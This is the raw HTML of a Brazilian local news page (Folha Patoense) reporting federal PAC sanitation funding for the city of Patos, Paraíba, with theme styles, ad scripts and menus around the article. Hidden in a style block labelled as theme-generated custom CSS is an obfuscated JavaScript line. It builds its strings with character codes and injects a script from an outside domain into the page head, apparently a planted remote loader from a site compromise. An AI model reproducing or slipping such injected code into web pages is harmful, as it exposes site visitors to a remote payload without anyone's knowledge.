    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/locais/",
                    "name": "Locais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/",
                    "name": "PAC: Patos receberá investimento de R$ 47 milhões em esgotamento sanitário após..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-358037 single-format-standard wp-theme-Newsmag pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                terça-feira, janeiro 20, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-358037" class="post-358037 post type-post status-publish format-standard has-post-thumbnail hentry category-locais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Locais" class="entry-crumb" href="https://www.folhapatoense.com/category/locais/">Locais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PAC: Patos receberá investimento de R$ 47 milhões em esgotamento sanitário após...</span></div>
                        
                        <header>
                            <h1 class="entry-title">PAC: Patos receberá investimento de R$ 47 milhões em esgotamento sanitário após Lula autorizar mais R$ 460 milhões em obras e projetos para Paraíba</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-27T16:59:47-03:00" >27/07/2024 ... 16:59h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F07%2F27%2Fpac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PAC%3A+Patos+receber%C3%A1+investimento+de+R%24+47+milh%C3%B5es+em+esgotamento+sanit%C3%A1rio+ap%C3%B3s+Lula+autorizar+mais+R%24+460+milh%C3%B5es+em+obras+e+projetos+para+Para%C3%ADba %0A%0A https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2024/06/Patos.jpg" data-caption="Patos (Imagem: reprodução/3º BPM)"><img width="681" height="383" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2024/06/Patos-681x383.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2024/06/Patos-681x383.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2024/06/Patos.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Patos"/></a><figcaption class="wp-caption-text">Patos (Imagem: reprodução/3º BPM)</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Nesta sexta-feira (26), o presidente Luiz Inácio Lula da Silva (PT) anunciou uma nova etapa do Programa Aceleração do Crescimento Seleções, que trará investimentos significativos para a Paraíba, especialmente para a cidade de Patos. De acordo com o que foi divulgado, o estado será contemplado com R$ 460 milhões destinados a obras, ações e projetos em diversas áreas.</p>
<p style="text-align: justify;">O governador João Azevêdo (PSB) participou do evento de lançamento em Brasília e comemorou os novos recursos que beneficiarão a população paraibana. Entre os principais destaques estão os investimentos em mobilidade urbana nas cidades de João Pessoa e Campina Grande. As gestões municipais receberão quase R$ 20 milhões provenientes do Orçamento Geral da União, destinados a melhorar a infraestrutura de transporte e circulação nas duas cidades.</p>
<p style="text-align: justify;">Além dos recursos para mobilidade urbana, o Governo do Estado da Paraíba será agraciado com verbas voltadas para abastecimento de água e esgotamento sanitário, beneficiando Patos e diversos municípios, principalmente do Sertão. A previsão também inclui investimentos em projetos de prevenção a desastres, buscando fortalecer a infraestrutura e a resiliência do estado frente a eventos climáticos adversos.</p>
<p style="text-align: justify;">Conforme apurado, Patos receberá um investimento de R$ 47.482.583,62 via Governo do Estado. Além de Patos, Piancó também deverá receber um valor significativo de R$ 42.086.189,16 para obras de saneamento. A lista ainda inclui outras cidades do Sertão, como Junco do Seridó, Paulista, São José da Lagoa Tapada, Tavares, Uiraúna e Várzea.</p>
<p style="text-align: justify;">Os detalhes específicos sobre os projetos e a distribuição dos recursos ainda serão divulgados pelos governos federal e estadual.</p>
<p style="text-align: justify;">Veja a tabela abaixo com os municípios contemplados:</p>
<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://patosonline.com/envios/2024/07/27/a97e94f35e10732b3d706e50da521c0a.webp" alt="" width="1033" height="433" /></p>
<p style="text-align: justify;"><strong>Problema crônico</strong></p>
<p style="text-align: justify;">Informações do Instituto Água e Saneamento apontam que o município de Patos possui 94.337 habitantes sem acesso a rede de esgotamento básico. Os dados são do ano de 2021, e corresponde a 86,64% da população estimada naquele ano, que era 108.876 habitantes.</p>
<p class="selectable-text copyable-text x15bjb6t x1n2onr6" dir="ltr" style="text-align: justify;"><span class="selectable-text copyable-text">O número é mais que o dobro da média estadual, de 42,76% dos domicílios da época, representando uma população de 1.736.015 habitantes, segundo o instituto.</span></p>
<p class="selectable-text copyable-text x15bjb6t x1n2onr6" dir="ltr" style="text-align: justify;"><span class="selectable-text copyable-text">O problema da cidade de Patos também supera e muito a média nacional, que tem 33,05% de sua população com falta de acesso a esgoto, totalizando mais de 70,5 milhões de brasileiros sem acesso ao benefício.</span></p>
<p class="selectable-text copyable-text x15bjb6t x1n2onr6" dir="ltr" style="text-align: justify;"><strong><span class="selectable-text copyable-text">Felipe Vilar &#8211; <a href="https://patosonline.com/noticia/255252/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-pb">Patosonline.com</a></span></strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
